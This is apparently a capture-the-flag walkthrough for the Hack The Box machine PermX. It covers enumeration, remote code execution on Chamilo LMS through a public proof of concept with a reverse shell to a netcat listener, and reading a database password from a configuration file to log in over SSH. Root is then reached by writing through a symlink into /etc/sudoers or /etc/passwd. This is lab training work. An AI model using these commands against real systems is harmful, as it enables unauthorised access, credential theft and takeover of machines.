
Setup:
HTB machines often redirect or have multiple domains served on a single server. Making local DNS entries is good practice.
echo "10.10.11.23 permx.htb" | sudo tee -a /etc/hosts

Port/Service Enumeration
Starting off with an Nmap scan of the target provides insight into open ports and services running on the machine.
ports=$(nmap -p- --min-rate=1000 -T4 permx.htb | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -sC -sV -p$ports permx.htb
nikto -h permx.htb

Web site Enumeration
Now what? Most HTB machine are running HTTP and SSH with versions that are not directly exploitable. So we need to dig into the web site.
Things we can run in the background while we analyze the web page.
Any unlinked resources available?
dirb http://permx.htb /usr/share/dirb/wordlists/common.txt

Download the page for local analysis
curl http://permx.htb -o permx.html

Does the web page link anywhere?
grep -oP 'href[\s=\s]*[^\"'\'']*["'\''][^\"'\''#]+[\"'\'']' permx.html

Any interesting HTML comments?
sed ':a;N;$!ba;s/\n/ /g' permx.html | sed 's/-->/-->\n/g' | grep -o '<!--.*-->'

Going through the app we can tell it’s a static website.


To expand our knowledge of the system, let's scan for additional subdomains beyond the identified ones.
sudo apt-get install ffuf
ffuf -H "Host:FUZZ.permx.htb" -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u "http://permx.htb" -fw 18


Enumerate the lms subdomain.
echo "10.10.11.23 lms.permx.htb" | sudo tee -a /etc/hosts
nikto -h lms.permx.htb

Yields robot.txt and “forbidden” directories. We should look at everything.


http://lms.permx.htb/documentation/ leads us chamilo.
Google search for “chamilo 1.11 exploit” returns a nice RCE.
https://github.com/m3m0o/chamilo-lms-unauthenticated-big-upload-rce-poc
Read the code, to validate fit, and clone.
The code requires a callback. So, in a separate terminal window by starting a listener
nc -lnvp 1234

We will need our local address

git clone https://github.com/m3m0o/chamilo-lms-unauthenticated-big-upload-rce-poc.git
cd chamilo-lms-unauthenticated-big-upload-rce-poc/

Validate the site is vulnerable.
python3 main.py -u http://lms.permx.htb/ -a scan


Optional enable interaction via the web
python3 main.py -u http://lms.permx.htb -a webshell

python3 main.py -u http://lms.permx.htb -a revshell

In the listener validate who we are,pwd, etc.


Find the chamilo install directory
find / -name chamilo 2>/dev/null
cd /var/www/chamilo

Find the configuration file location
find . -name configuration.php
cd app/config

Password reuse maybe!?
grep password configuration.php


password = 03F6lY3uXAP2bkW8
Look in /home or /etc/passwd for user name ideas
SSH to Permx
ssh mtz@permx.htb

-------USER FLAG CAPTURE------
mtz@permx:~$ sudo -l


Note: PermX’s configuration cleans up the user’s home directory every couple of minutes. So, move fast!
Option 1: escalate by adding to /etc/sudoers
ln -s /etc/sudoers ./attack
sudo /opt/acl.sh mtz rw /home/mtz/attack
echo 'mtz ALL=(ALL:ALL) ALL' >> ./attack
sudo su



Option 2: escalate by adding a new root user
ln -s /etc/passwd ./attack
sudo /opt/acl.sh mtz rw /home/mtz/attack
echo root3::0:0:root3:/root:/bin/bash >> ./attack
su root3


-------ROOT FLAG CAPTURE------

Submission
